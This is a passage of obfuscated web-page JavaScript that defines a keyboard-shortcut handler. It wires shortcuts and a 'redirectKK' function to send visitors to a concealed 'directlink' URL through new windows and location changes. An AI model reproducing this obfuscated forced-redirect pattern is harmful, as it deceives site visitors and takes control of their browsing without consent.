_0x46002f==_0x17bcdd;},'RkNLd':_0x5e3ab8(0x343,0x245,0x133,0x12f),'DCdAP':_0x33a448(0x2b5,0x1a6,0x262,0x4ef)};if(_0x1a46e9[_0x5e3ab8(0x10f,0x31c,0x17e,0xee)](_0x2c4b31[_0x5e3ab8(-0x240,-0x213,-0xba,-0x12f)],-0xd*-0x83+0x3*0x87d+-0x1fa3))return![];else{if(_0x2c4b31[_0x33a448(0x527,0x6e5,0x669,0x599)]&&_0x2c4b31[_0x5e3ab8(-0x1bd,0x1e8,0x4e,0x1f1)]&&_0x1a46e9[_0x33a448(0x5cd,0x50d,0x499,0x4c1)](_0x2c4b31[_0x33a448(0x395,0x385,0x5a6,0x3e1)],-0x12f5+-0x1*-0x327+0x3*0x55d)||_0x2c4b31[_0x5e3ab8(0xf7,0x334,0xd8,0x28c)]&&_0x2c4b31[_0x5e3ab8(0x67,0x1e4,0x4e,-0x3e)]&&_0x1a46e9[_0x33a448(0x47b,0x636,0x2b9,0x532)](_0x2c4b31[_0x33a448(0x395,0x199,0x583,0x403)],0x131b+0x1*0x16a+-0x1*0x143b)||_0x2c4b31[_0x5e3ab8(-0x88,0x70,0xd8,-0x12f)]&&_0x1a46e9[_0x33a448(0x294,0x497,0x150,0x1c7)](_0x2c4b31[_0x33a448(0x395,0x312,0x550,0x26d)],0x176*0x1+0xd32+-0x1*0xe53)||_0x2c4b31[_0x5e3ab8(-0x72,0x6,0xd8,0x14d)]&&_0x1a46e9[_0x33a448(0x56f,0x64c,0x567,0x6a9)](_0x2c4b31[_0x33a448(0x395,0x564,0x56e,0x43d)],-0x263*0xd+0x202f+-0xd8)){if(_0x1a46e9[_0x33a448(0x37c,0x334,0x203,0x24a)]!==_0x1a46e9[_0x5e3ab8(0x283,0xb1,0x217,0x382)])return![];else{let _0x29035b=_0x152bb3[_0x4a84c5[_0x5e3ab8(-0xff,0xf9,-0x114,-0x23f)](_0x1a46e9[_0x5e3ab8(-0xf9,-0x26b,-0x1d1,-0x11c)](_0x1d922e[_0x5e3ab8(0x446,0x17a,0x1f9,0x305)](),_0x47258e[_0x33a448(0x660,0x7b8,0x849,0x5d1)]))],_0x3fc117=_0x5ba26f[_0x24b31d[_0x5e3ab8(-0x2aa,0xb0,-0x114,0xa)](_0x1a46e9[_0x5e3ab8(-0xaa,-0x113,-0x209,-0x389)](_0x2ae40a[_0x5e3ab8(0x109,-0x26,0x1f9,0x2a)](),_0x401aee[_0x5e3ab8(0xdd,0x121,0x211,0xdf)]))];_0x1a46e9[_0x5e3ab8(-0x76,0x113,-0x42,0x171)](_0x127416[_0x33a448(0x648,0x4bf,0x7b5,0x4fa)](),-0x1a5*0xd+-0x2f*0x2d+0x1da4+0.3)?_0x1a46e9[_0x5e3ab8(0x8a,0x246,0xaa,-0xdc)](_0x10330d,_0x1a46e9[_0x5e3ab8(0x187,0x13b,-0xb5,0x107)](_0x1a46e9[_0x5e3ab8(-0x56,-0x283,-0x28,-0x7f)](_0x1a46e9[_0x5e3ab8(0x2bc,0xf4,0x1a3,0x3b3)],_0x29035b)+'\x20',_0x3fc117)):_0x1a46e9[_0x33a448(0x4f9,0x6e7,0x618,0x33e)](_0x41ac27,_0x1a46e9[_0x33a448(0x427,0x350,0x38b,0x22b)](_0x1a46e9[_0x33a448(0x427,0x5a0,0x3a6,0x4ce)](_0x29035b,'\x20'),_0x3fc117));}}}}),(shortcut={'all_shortcuts':{},'add':function(_0x3ef3e6,_0x57173d,_0x1a63c7){const _0x50b5d3={'YpcBX':_0x505563(0x4de,0x346,0x30c,0x6bd),'dasoj':_0x505563(0x6e6,0x590,0x7ad,0x7a1),'rjraw':function(_0x455b42,_0x12c7fe){return _0x455b42+_0x12c7fe;},'zlAxa':function(_0x3fc507,_0x10f8b7){return _0x3fc507+_0x10f8b7;},'dzXBB':_0x505563(0x58c,0x63f,0x518,0x47e),'FiNar':function(_0x56c99e,_0x30ef7f){return _0x56c99e>_0x30ef7f;},'KZNPk':_0x505563(0x584,0x660,0x502,0x5c6),'oFFQS':_0x505563(0x2d1,0x9e,0x8f,0x46f),'MDsxm':_0x2eb94d(0xac,0x139,-0x19f,0x9a)+_0x2eb94d(-0x136,0x91,0x9e,-0x151),'uVyFk':function(_0x131017,_0x21e04f){return _0x131017==_0x21e04f;},'DQCNM':_0x505563(0x5a5,0x34a,0x593,0x3ba),'tWjkR':_0x505563(0x3b3,0x3d3,0x2a9,0x27a),'pdbdi':function(_0x30b921,_0xe38b1b){return _0x30b921==_0xe38b1b;},'FgeFS':function(_0x1c72f3,_0x36e75d){return _0x1c72f3(_0x36e75d);},'ywTJu':function(_0x388de3,_0x594491){return _0x388de3<_0x594491;},'ZtAoF':_0x505563(0x67f,0x824,0x5fa,0x477),'FJGvX':_0x2eb94d(0x1c4,-0x5b,0x3d4,-0x12),'BOyaH':function(_0x25f658,_0x5a5e8a){return _0x25f658==_0x5a5e8a;},'AqSOn':_0x505563(0x6f4,0x75b,0x78c,0x4f8),'FmAWa':_0x505563(0x377,0x271,0x598,0x1ae),'UeKpI':function(_0x1dbbd5,_0x51b9c6){return _0x1dbbd5<_0x51b9c6;},'QdeBx':_0x505563(0x682,0x5bc,0x834,0x74e),'UUrCc':function(_0x24ec5a,_0x1bf800){return _0x24ec5a==_0x1bf800;},'QQwkY':_0x505563(0x563,0x356,0x656,0x6a6),'SCdrZ':_0x505563(0x2ea,0x435,0x479,0x1a3),'VFJnk':function(_0x26f9f7,_0x486e49){return _0x26f9f7+_0x486e49;}},_0x5d69b2={};_0x5d69b2[_0x505563(0x580,0x7cc,0x46c,0x73d)]=_0x50b5d3[_0x505563(0x586,0x5a2,0x6a6,0x6ce)],_0x5d69b2[_0x505563(0x363,0x323,0x49d,0x10c)]=!(0x293+-0x14c1+0x122f),_0x5d69b2[_0x505563(0x58f,0x6c7,0x53d,0x427)+_0x2eb94d(0x110,0x61,0x357,0x3b)]=!(0x1*0x334+-0xf*0x22d+-0x6*-0x4e8),_0x5d69b2[_0x2eb94d(0x4b,-0x5e,0x26b,-0x1e4)]=document,_0x5d69b2[_0x2eb94d(-0xbc,0xa9,-0x39,0xd2)]=!(-0x5*0x65e+0x1*0x18fa+0x6dd);var _0x32ff45=_0x5d69b2;if(_0x1a63c7){for(var _0x5476b7 in _0x32ff45)_0x50b5d3[_0x2eb94d(-0x19f,-0x2d1,-0xd1,0x52)](_0x50b5d3[_0x505563(0x673,0x418,0x4c8,0x68d)],typeof _0x1a63c7[_0x5476b7])&&(_0x1a63c7[_0x5476b7]=_0x32ff45[_0x5476b7]);}else _0x1a63c7=_0x32ff45;function _0x505563(_0x2879e0,_0xfb6059,_0xc22281,_0x416f9f){return _0xc41f29(_0xc22281,_0xfb6059-0x1c4,_0xc22281-0x1ca,_0x2879e0-0x1ac);}function _0x2eb94d(_0x1449c7,_0x28162c,_0x41edd6,_0x522914){return _0xc41f29(_0x41edd6,_0x28162c-0x1a4,_0x41edd6-0xbf,_0x1449c7- -0x2f3);}_0x32ff45=_0x1a63c7[_0x505563(0x4ea,0x299,0x596,0x6bc)],_0x50b5d3[_0x505563(0x300,0x3c2,0x30b,0x41d)](_0x50b5d3[_0x2eb94d(0x159,0x6a,0x180,0x277)],typeof _0x1a63c7[_0x2eb94d(0x4b,-0xac,-0x1f1,-0xcc)])&&(_0x32ff45=document[_0x505563(0x661,0x7a1,0x780,0x4ce)+_0x505563(0x44e,0x506,0x62a,0x1f3)](_0x1a63c7[_0x2eb94d(0x4b,0xff,0xbe,0x25b)])),_0x3ef3e6=_0x3ef3e6[_0x505563(0x3d8,0x2f7,0x4b3,0x590)+'e'](),_0x5476b7=function(_0x2207c2){function _0x1cebd1(_0x460354,_0x506057,_0x459642,_0x1320ec){return _0x2eb94d(_0x506057-0x2ff,_0x506057-0x18,_0x459642,_0x1320ec-0x6d);}function _0x5a4045(_0x575591,_0x295452,_0x5b8cf7,_0x4ba4a5){return _0x2eb94d(_0x575591-0x3f1,_0x295452-0xde,_0x4ba4a5,_0x4ba4a5-0x5d);}if(_0x50b5d3[_0x5a4045(0x1dc,0x5d,0xde,0x21e)]!==_0x50b5d3[_0x1cebd1(0x1e1,0x168,0x223,0x62)]){const _0x7428f8=_0x50b5d3[_0x5a4045(0x2fa,0xa9,0x290,0x46b)][_0x1cebd1(0x239,0x413,0x330,0x457)]('|');let _0x4b4fd7=-0xfa6+0x16fa*0x1+-0x1*0x754;while(!![]){switch(_0x7428f8[_0x4b4fd7++]){case'0':const _0x515d7f={};_0x515d7f['`']='~',_0x515d7f['1']='!',_0x515d7f['2']='@',_0x515d7f['3']='#',_0x515d7f['4']='$',_0x515d7f['5']='%',_0x515d7f['6']='^',_0x515d7f['7']='&',_0x515d7f['8']='*',_0x515d7f['9']='(',_0x515d7f['0']=')',_0x515d7f['-']='_',_0x515d7f['=']='+',_0x515d7f[';']=':',_0x515d7f['\x27']='\x22',_0x515d7f[',']='<',_0x515d7f['.']='>',_0x515d7f['/']='?',_0x515d7f['\x5c']='|';const _0x464226={};_0x464226[_0x1cebd1(0x11f,0x268,0x10a,0x5f)]=0x1b,_0x464226[_0x1cebd1(0x418,0x423,0x2e5,0x366)]=0x1b,_0x464226[_0x1cebd1(0x5ef,0x543,0x366,0x6a9)]=0x9,_0x464226[_0x5a4045(0x3a5,0x418,0x23d,0x569)]=0x20,_0x464226[_0x1cebd1(0x3c6,0x57d,0x5c9,0x3ba)]=0xd,_0x464226[_0x1cebd1(0x148,0x34d,0x42c,0x127)]=0xd,_0x464226[_0x5a4045(0x36e,0x3b7,0x147,0x2ab)]=0x8,_0x464226[_0x5a4045(0x47b,0x290,0x55f,0x694)]=0x91,_0x464226[_0x5a4045(0x44b,0x53b,0x444,0x373)+'k']=0x91,_0x464226[_0x5a4045(0x276,0x182,0x10b,0x35b)]=0x91,_0x464226[_0x5a4045(0x24e,0x3f1,0x403,0xb)]=0x14,_0x464226[_0x1cebd1(0x2f2,0x467,0x643,0x432)]=0x14,_0x464226[_0x5a4045(0x3c3,0x20c,0x1c4,0x499)]=0x14,_0x464226[_0x1cebd1(0x4f7,0x2a0,0x11f,0x37c)]=0x90,_0x464226[_0x1cebd1(0x62,0x1d2,0x3fa,0x134)]=0x90,_0x464226[_0x1cebd1(0x3b2,0x2d0,0xae,0x311)]=0x90,_0x464226[_0x5a4045(0x1e3,0x1b4,0xee,0x8d)]=0x13,_0x464226[_0x1cebd1(0xf0,0x2be,0x2f1,0x263)]=0x13,_0x464226[_0x5a4045(0x25c,0x36,0x424,0x3d7)]=0x2d,_0x464226[_0x1cebd1(0x50a,0x3c4,0x5bf,0x525)]=0x24,_0x464226[_0x5a4045(0x672,0x60c,0x6cc,0x776)]=0x2e,_0x464226[_0x5a4045(0x242,-0xd,0x204,-0x12)]=0x23,_0x464226[_0x1cebd1(0x160,0x110,-0x128,0x14f)]=0x21,_0x464226[_0x5a4045(0x38e,0x214,0x2d4,0x4f8)]=0x21,_0x464226['pu']=0x21,_0x464226[_0x1cebd1(0x358,0x2b2,0x220,0x212)]=0x22,_0x464226[_0x1cebd1(0x7c2,0x57e,0x61a,0x47d)]=0x22,_0x464226['pd']=0x22,_0x464226[_0x5a4045(0x574,0x541,0x38f,0x3f8)]=0x25,_0x464226['up']=0x26,_0x464226[_0x1cebd1(0x2b3,0x27b,0xdd,0x414)]=0x27,_0x464226[_0x1cebd1(0x21b,0x164,0x34a,0x1e7)]=0x28,_0x464226['f1']=0x70,_0x464226['f2']=0x71,_0x464226['f3']=0x72,_0x464226['f4']=0x73,_0x464226['f5']=0x74,_0x464226['f6']=0x75,_0x464226['f7']=0x76,_0x464226['f8']=0x77,_0x464226['f9']=0x78,_0x464226[_0x5a4045(0x2ba,0x302,0x3ab,0x7b)]=0x79,_0x464226[_0x1cebd1(0x3a0,0x153,0x90,0x79)]=0x7a,_0x464226[_0x5a4045(0x220,0x321,0x3df,0x21d)]=0x7b;var _0xa14634=_0x3ef3e6[_0x1cebd1(0x3a2,0x413,0x2f6,0x301)]('+'),_0x13125e=-0x1*-0xac1+-0xd*0x291+0x169c,_0x46f6b8=_0x515d7f,_0x17e698=_0x464226,_0x345fff=!(-0x16b+0xccc+0x34*-0x38),_0x10ff4b=!(0xf1f+-0x17cb+0x8ad),_0x5ac13f=!(0x15cb*-0x1+-0x1c19+0xf1*0x35),_0x153ac1=!(-0x99a+-0x2b*-0xc5+-0x1*0x177c),_0x44ab55=!(-0x10af*0x2+0x123f+0xf20),_0x478fb5=!(0x2278+0x4*0x403+-0x3283),_0x3bfe79=!(-0xdb0+0x1*-0x2596+-0x1*-0x3347),_0x41557a=!(0x7f*-0x1d+0x16a0+-0x83c*0x1);continue;case'1':if(_0x1a63c7[_0x1cebd1(0x38b,0x3ef,0x54a,0x515)+_0x1cebd1(0x287,0x40f,0x62f,0x471)]){var _0x101e69;_0x2207c2[_0x5a4045(0x43c,0x56e,0x4eb,0x3e7)]?_0x101e69=_0x2207c2[_0x1cebd1(0x10b,0x34a,0x24d,0x1cf)]:_0x2207c2[_0x5a4045(0x3f8,0x1b8,0x42b,0x3e6)]&&(_0x101e69=_0x2207c2[_0x5a4045(0x3f8,0x57a,0x36d,0x3fa)]),_0x50b5d3[_0x1cebd1(0x444,0x259,0x1ee,0x131)](-0x1be9*0x1+-0x2510+0x207e*0x2,_0x101e69[_0x5a4045(0x1fc,0x341,0x1c0,0x29a)])&&(_0x101e69=_0x101e69[_0x5a4045(0x4eb,0x2e1,0x659,0x51a)]);if(_0x50b5d3[_0x5a4045(0x521,0x3b2,0x5bb,0x60e)]==_0x101e69[_0x1cebd1(0x291,0x15f,0x8,0x11b)]||_0x50b5d3[_0x5a4045(0x4db,0x5da,0x512,0x700)]==_0x101e69[_0x5a4045(0x251,0x34a,0x2a0,0x202)])return;}continue;case'2':_0x2207c2=_0x2207c2||window[_0x5a4045(0x51d,0x48b,0x368,0x452)];continue;case'3':_0x2207c2[_0x1cebd1(0x2c2,0x279,0x14f,0x47d)]?code=_0x2207c2[_0x5a4045(0x36b,0x37c,0x313,0x205)]:_0x2207c2[_0x1cebd1(0x484,0x366,0x11a,0x35f)]&&(code=_0x2207c2[_0x1cebd1(0x1b9,0x366,0x287,0x156)]),_0x101e69=String[_0x1cebd1(0x4ad,0x27f,0x4bc,0x378)+'de'](code)[_0x5a4045(0x32a,0x371,0x41d,0x49c)+'e'](),-0xd3*-0x5+0xc73*-0x3+0x7*0x4da==code&&(_0x101e69=','),-0x49*-0x7c+-0x57d*0x5+-0x1*0x72d==code&&(_0x101e69='.');continue;case'4':if(_0x13125e==_0xa14634[_0x1cebd1(0x390,0x544,0x3e8,0x678)]&&_0x50b5d3[_0x5a4045(0x34b,0x356,0x56d,0x416)](_0x153ac1,_0x5ac13f)&&_0x50b5d3[_0x1cebd1(0x283,0x38b,0x296,0x224)](_0x10ff4b,_0x345fff)&&_0x50b5d3[_0x5a4045(0x47d,0x6a0,0x457,0x368)](_0x478fb5,_0x44ab55)&&_0x50b5d3[_0x5a4045(0x47d,0x32c,0x2c5,0x5f0)](_0x41557a,_0x3bfe79)&&(_0x50b5d3[_0x1cebd1(0x400,0x517,0x3ce,0x63e)](_0x57173d,_0x2207c2),!_0x1a63c7[_0x5a4045(0x2b5,0x1be,0x421,0x22c)]))return _0x2207c2[_0x5a4045(0x45d,0x659,0x295,0x5b3)+'le']=!(0x2591+-0x213e+-0x453),_0x2207c2[_0x5a4045(0x57d,0x6ca,0x39c,0x4c5)+'e']=!(-0xf0f+0x1ab4+-0xba4),_0x2207c2[_0x5a4045(0x1fb,0x331,0x3a0,0x20e)+_0x1cebd1(0x13c,0x24a,0xe,0x115)]&&(_0x2207c2[_0x5a4045(0x1fb,-0x3,0xb4,0x41c)+_0x5a4045(0x33c,0x414,0x1af,0x10d)](),_0x2207c2[_0x5a4045(0x454,0x376,0x437,0x283)+_0x5a4045(0x29f,0x1b2,0x3d8,0x1bc)]()),!(0x1*-0xc70+-0x1682+0x185*0x17);continue;case'5':for(var _0x273afe=0x166d+-0xfc4+-0x6a9;k=_0xa14634[_0x273afe],_0x50b5d3[_0x5a4045(0x657,0x5bf,0x81f,0x4d8)](_0x273afe,_0xa14634[_0x5a4045(0x636,0x694,0x692,0x885)]);_0x273afe++)_0x50b5d3[_0x5a4045(0x47d,0x4f3,0x39d,0x620)](_0x1cebd1(0x1e1,0x1cd,0xec,0x16d),k)||_0x50b5d3[_0x1cebd1(0x42f,0x38b,0x1fb,0x253)](_0x50b5d3[_0x1cebd1(0x2cc,0x310,0x184,0x487)],k)?(_0x13125e++,_0x5ac13f=!(-0x1114+0x6f+0x10a5)):_0x50b5d3[_0x5a4045(0x403,0x22b,0x2fa,0x47d)]==k?(_0x13125e++,_0x345fff=!(-0x5*0x682+-0x6d3*-0x2+0x4b9*0x4)):_0x50b5d3[_0x1cebd1(0x141,0x1fe,-0x23,0x3f9)](_0x50b5d3[_0x5a4045(0x3e5,0x334,0x60f,0x41a)],k)?(_0x13125e++,_0x44ab55=!(0x1dcb+0x337*0x5+-0x2dde)):_0x50b5d3[_0x5a4045(0x2f0,0x20b,0x100,0x506)](_0x50b5d3[_0x1cebd1(0x4b0,0x43e,0x55f,0x2a0)],k)?(_0x13125e++,_0x3bfe79=!(-0x1*0x1e59+-0x1b8e+0x3d*0xf3)):_0x50b5d3[_0x5a4045(0x41a,0x1ef,0x305,0x4e7)](0xcc3+0x3*-0xb65+0x156d,k[_0x5a4045(0x636,0x80c,0x477,0x582)])?_0x50b5d3[_0x1cebd1(0x237,0x1fe,0x65,0x3e9)](_0x17e698[k],code)&&_0x13125e++:_0x1a63c7[_0x5a4045(0x335,0x390,0x2e6,0x2b1)]?_0x1a63c7[_0x5a4045(0x335,0x3cd,0x2df,0x4c8)]==code&&_0x13125e++:_0x50b5d3[_0x5a4045(0x2f0,0x4b5,0x2ce,0x10a)](_0x101e69,k)?_0x13125e++:_0x46f6b8[_0x101e69]&&_0x2207c2[_0x1cebd1(0x308,0x381,0x28c,0x42c)]&&(_0x101e69=_0x46f6b8[_0x101e69],_0x101e69==k&&_0x13125e++);continue;case'6':_0x2207c2[_0x5a4045(0x4fd,0x4e2,0x370,0x741)]&&(_0x153ac1=!(0x10c5+0x2*0x375+-0x17af)),_0x2207c2[_0x1cebd1(0x1fc,0x381,0x536,0x396)]&&(_0x10ff4b=!(-0x1*-0xc13+-0xd3f+0x12c)),_0x2207c2[_0x1cebd1(0xf1,0x1e6,0x39c,0x3da)]&&(_0x478fb5=!(-0x1*-0x21c7+-0x36a+-0x3*0xa1f)),_0x2207c2[_0x5a4045(0x1d9,0x3e3,0x3e5,0x22c)]&&(_0x41557a=!(-0x119*0x11+0x1edb+-0xc32));continue;}break;}}else{let _0xafd42e=_0x5205d8[_0x1cebd1(0x4da,0x388,0x352,0x2f5)+_0x5a4045(0x253,0x1c6,0x321,0xb5)](_0x50b5d3[_0x1cebd1(0x22f,0x398,0x248,0x4dd)]);_0xafd42e[_0x1cebd1(0xec,0x327,0x16b,0x4ae)]=_0x50b5d3[_0x1cebd1(0xe2,0x23b,0x5e,0x193)];let _0x30081c=_0x2d6365[_0x1cebd1(0x3d8,0x413,0x5e2,0x5b0)](':')[0x39*0x93+0x129f+0x139*-0x2a],_0x6f68dc=_0x2486e6[_0x1cebd1(0x647,0x413,0x208,0x1d5)](':')[-0x1daf*-0x1+0x1ffd+-0x3dab];_0xafd42e[_0x5a4045(0x5d9,0x38b,0x626,0x745)]=_0x50b5d3[_0x1cebd1(0x175,0x305,0x4b8,0x27a)](_0x50b5d3[_0x5a4045(0x21b,0x12,0x345,0x118)](_0x1cebd1(0x3b1,0x196,0xe1,0x390)+_0x5a4045(0x3d0,0x264,0x5e2,0x2a8),_0x30081c),_0x50b5d3[_0x1cebd1(0xb6,0x308,0x560,0xf5)])+_0x6f68dc,_0x227c3a[_0x1cebd1(0x55f,0x3d8,0x55d,0x362)+'d'](_0xafd42e);if(_0x50b5d3[_0x5a4045(0x5a9,0x541,0x713,0x5b3)](_0x3357b9[_0x5a4045(0x372,0x4b1,0x598,0x1ca)][_0x5a4045(0x636,0x55c,0x618,0x41b)],0x2e*0x70+0xd0+0x2*-0xa74))_0x958fc5[_0x5a4045(0x47c,0x49b,0x6a4,0x5cf)+'d'](_0x444a24[_0x1cebd1(0xe1,0x280,0x2a0,0x271)][0x53*0x7+0x1*-0x142b+-0x8f3*-0x2]);}},this[_0x505563(0x6f7,0x7df,0x752,0x77a)+_0x2eb94d(-0x1ad,-0x37,-0x1d1,0x8f)][_0x3ef3e6]={'callback':_0x5476b7,'target':_0x32ff45,'event':_0x1a63c7[_0x505563(0x580,0x58e,0x639,0x731)]},_0x32ff45[_0x505563(0x3f1,0x4b9,0x425,0x4c4)+_0x505563(0x692,0x736,0x830,0x5e0)]?_0x32ff45[_0x505563(0x3f1,0x447,0x342,0x378)+_0x505563(0x692,0x887,0x806,0x756)](_0x1a63c7[_0x505563(0x580,0x70b,0x702,0x39d)],_0x5476b7,!(-0x1418+0xbe1+0x838)):_0x32ff45[_0x505563(0x679,0x661,0x893,0x4ce)+'t']?_0x32ff45[_0x505563(0x679,0x4d7,0x892,0x64a)+'t']('on'+_0x1a63c7[_0x505563(0x580,0x699,0x526,0x770)],_0x5476b7):_0x32ff45[_0x50b5d3[_0x2eb94d(-0xb2,-0x92,-0x26c,-0x25d)]('on',_0x1a63c7[_0x2eb94d(0xe1,0x42,-0xad,0x125)])]=_0x5476b7;},'remove':function(_0x7c19b2){const _0x44614a={};function _0x4da4f0(_0x95bfdf,_0x1efcbc,_0x4ac219,_0x405f2b){return _0x2868c7(_0x95bfdf-0x52,_0x405f2b,_0x4ac219- -0x121,_0x405f2b-0x182);}_0x44614a[_0x4af61c(0x13,0x20f,-0x11f,-0x7f)]=function(_0x482228,_0x39d7a1){return _0x482228+_0x39d7a1;};const _0x16a92e=_0x44614a;var _0x7c19b2=_0x7c19b2[_0x4da4f0(0x679,0x58a,0x4f1,0x696)+'e'](),_0x50d74b=this[_0x4da4f0(0x7ba,0x769,0x810,0x941)+_0x4da4f0(0x4f6,0x477,0x40b,0x1c6)][_0x7c19b2];function _0x4af61c(_0xaf8dcc,_0x5001ad,_0x328788,_0x3501c8){return _0xc41f29(_0x3501c8,_0x5001ad-0x150,_0x328788-0x1e4,_0xaf8dcc- -0xcc);}delete this[_0x4da4f0(0x617,0x5e9,0x810,0x6bf)+_0x4da4f0(0x3ff,0x236,0x40b,0x1dc)][_0x7c19b2];if(_0x50d74b){var _0x7c19b2=_0x50d74b[_0x4af61c(0x353,0x122,0x1c3,0x51b)],_0x5c3961=_0x50d74b[_0x4da4f0(0x5d3,0x807,0x603,0x5b6)],_0x50d74b=_0x50d74b[_0x4af61c(0x8d,0x17e,-0x9f,-0x4c)];_0x5c3961[_0x4af61c(0x2d,0x184,-0x21c,0xe9)+'t']?_0x5c3961[_0x4af61c(0x2d,0xd4,0x219,0xb3)+'t'](_0x16a92e[_0x4af61c(0x13,0x1da,-0x164,0x1c6)]('on',_0x7c19b2),_0x50d74b):_0x5c3961[_0x4af61c(0x1fe,0x3c3,0x1e,0x1f2)+_0x4af61c(0x31b,0x1e6,0x562,0x2bd)]?_0x5c3961[_0x4af61c(0x1fe,0x2f8,0x19a,0x1e2)+_0x4af61c(0x31b,0x2f5,0x304,0x1dc)](_0x7c19b2,_0x50d74b,!(-0x404*-0x7+-0x21e8+0x5cd)):_0x5c3961[_0x16a92e[_0x4da4f0(0x20f,0x23d,0x3a4,0x54e)]('on',_0x7c19b2)]=!(0x18b1+-0xb0e*0x1+-0xda2);}}},shortcut[_0xc41f29(0x277,0x28,0x164,0x132)](_0x2868c7(0x78b,0xa49,0x84e,0x9e1),function(){function _0x5b1c3f(_0x477c52,_0x5e5409,_0x2d40e4,_0x43271f){return _0xc41f29(_0x43271f,_0x5e5409-0x152,_0x2d40e4-0x28,_0x5e5409- -0x2ae);}function _0x4f9afc(_0x3d5409,_0x3f3e65,_0x378618,_0x5e7e6c){return _0x2868c7(_0x3d5409-0xdc,_0x3f3e65,_0x5e7e6c- -0x6da,_0x5e7e6c-0x1c);}window[_0x4f9afc(0x5f,0xd4,0xac,0x9b)][_0x4f9afc(0x228,-0xdc,-0x1b4,0x3f)]=directlink;}));function redirectKK(_0x7b08cb){const _0x5e5b8c={};_0x5e5b8c[_0x40b927(0x79,0x16f,0x9,0x3a)]=function(_0x53f598,_0x22bd4b){return _0x53f598==_0x22bd4b;};const _0x129610=_0x5e5b8c;function _0x40b927(_0x253fce,_0x4f2ade,_0xf0d577,_0x46a1eb){return _0x2868c7(_0x253fce-0xdb,_0x253fce,_0x46a1eb- -0x614,_0x46a1eb-0x195);}function _0x45b8de(_0x5aa9ca,_0x52d9a7,_0x55f91b,_0x582156){return _0x2868c7(_0x5aa9ca-0xb8,_0x52d9a7,_0x55f91b- -0x2c1,_0x582156-0x1bb);}_0x129610[_0x45b8de(0x4a1,0x20e,0x38d,0x466)](_0x7b08cb[_0x40b927(0x22f,0xdd,0x361,0x12c)],-0x6*0x2cb+-0x249a+0x1*0x355f)&&(window[_0x40b927(-0xa9,0x2d2,0x18f,0x83)](directlink),window[_0x40b927(0x35d,0x4ae,0x12d,0x25b)]());}function _0x21a8(){const _0x582135=['y29UDhjVBa','lZe1os5TCdq','tMf5ysbbBwfYyq','A2v5zg93BG','zgLHBw9UzcbNAq','lZe3os5TCdq','lZe2ns5TCdq','Aw1NmtGUANbN','Aw5Uzxjive1m','BMqG8j+sJG','Aw1NnteUANbN','wvjAt3O','DgvYDxnRyw4','qMvSBgeGwMfOCG','lZeWmY5TCdq','Aw1NntCUANbN','uMLKAg8','qNn3ww8','lZmXmc5TCdq','C3rLBMvY','Aw1NmZqUANbN','lZi4ms5TCdq','C3r5Bgu','Aw1NntiUANbN','lZi1ns5TCdq','Aw1NotuUANbN','C3vSDgfUig1HCW','lZe0mY5TCdq','DhjHy2u','vMLUysbtywzPCG','CMvTB3zL','Aw5Lza','lZi4nY5TCdq','zgLHBw9UzcbIBW','tMfKAwfwAxjHBa','ihrLBMfUzW','lZe0lM1Wna','lZe2mI5TCdq','lZe3mc5TCdq','Aw1NntmUANbN','lZe4lM1Wna','A29PBIbTyxn1AW','lZe0mI5TCdq','lZK2lM1Wna','t21JAxe','lZy1lM1Wna','uMLUysbbBwfYyq','lZiWmY5TCdq','lZe4mc5TCdq','lZi1lM1Wna','lZeWns5TCdq','EvfNEgG','AwT1DcbUB250BW','lZi5nI5TCdq','s2v2Aw4','lZyYlM1Wna','rMDLrLm','Aw1NmZKUANbN','AsbQB2rVAa','qMvSBgeGuMfOBq','lZiXns5TCdq','lZG5lM1Wna','lZi5mI5TCdq','Aw1NmZyUANbN','igTHBgLTyw50yq','lZmZlM1Wna','lZm4lM1Wna','vKLqigvUDgvYAq','DMLLD2vYig5HAq','Aw1NnJeUANbN','BgfUANv0igXPDG','qwLZAgeGuhv0CG','AgfKAxiGBwfSyq','Aw1NntGUANbN','uMfRyq','lZiYnI5TCdq','DgL0Bgu','CMfUzg9T','lZq0lM1Wna','BIbJDxjOyxq','lZeWos5TCdq','C2XAwhu','tMLZysbmzxn0yq','qwX5ysbtywzPCG','yxv0BYbZzw55Dq','sw5NAw4GAhvIDq','BNP0z0i','BMCGBwvUAMfSAq','DhvRihbLCM5PAW','tgLSEvzPCMfS','yw5P','ywjPBge','DMLKzw8','uML6A3K','tgfPBgeGqxvSAq','rMLRCMK','qwDbsLe','C3vWCg9YDcbOBW','lZe4os5TCdq','lZeYlM1Wna','DgfI','BgvUz3rO','Aw1NntqUANbN','y2HHDa','yMLNigDPzNq','BgL2zsbLBMfR','z2LMDcbTyxn1AW','renKqva','BgL2zsbZzxj1','lZiWoc5TCdq','u3DLzxriB3q','Aw1NodCUANbN','C2fUz2fU','Dg9WigDPzNq','D2Pzyw0','wNDJt2S','lZm1lM1Wna','ywX0','rgLTyxm','Cc5SAw5RlZ9ZDa','ywXSx3nOB3j0yW','lZi2oc5TCdq','lZi5mc5TCdq','lZi3nY5TCdq','BgL2zsbTyw50yq','lZC3lM1Wna','yMLUDgfUzYa1','uvfxDeu','u2LUz2XLig1VDa','lZe5nc5TCdq','lZe1mY5TCdq','yxvO','A2vYzw4GyMfUzW','C3rHEsbSAxzL','ExDusNu','C3vWCg9YDcb0zq','lZuWlM1Wna','BwfUDgfWigHVCW','AgfKAxiGC2vTDq','lMf2yxrHCG','yxj0pvrurtfnva','tLPYAwq','lZeWms5TCdq','lZGXlM1Wna','lZiWnc5TCdq','AsbRyw50B3i','igjHBgK','AsbWywDP','lZe4mI5TCdq','Aw1NmtCUANbN','seD2Eve','lZmWms5TCdq','lZu4lM1Wna','Aw1NndyUANbN','lZi4oc5TCdq','lZiZms5TCdq','tMLZysblAxjHBG','AgfKAxiGvKLq','CMv0DxjU','CgfNzv9KB3DU','lZe3mI5TCdq','zgvSzxrL','lZeXoc5TCdq','CgvUz2DLBwfYia','qMvSBgeGtgfYyq','lZC5lM1Wna','l2XPDMuVDxnLCG','tMf5ysbtywXZyq','CM4GDgHPCYiPka','Aw1NmZiUANbN','lZiXms5TCdq','sfDcyK4','qwLZAgeGs2LYyq','Aw1NnZqUANbN','vKLqigPVAw5Lza','yw5QyxKGBgL2zq','lZi4lM1Wna','lZyUBxa0','Bg9N','CMf0DsbSAxzL','lZiWlM1Wna','lZi1nc5TCdq','thvRBwfU','lZmWos5TCdq','Aw1NndiUANbN','Dg9tDhjPBMC','sgvUzhjH','Aw1NodmUANbN','qunkrgO','qwX5ysbbBwfYyq','AMXysMG','lZeXmc5TCdq','Bwv0yuTLEq','vgfUAweGqw1HCG','vxHIquS','s1PougS','uevcAK0','lZe0nY5TCdq','lZi1mY5TCd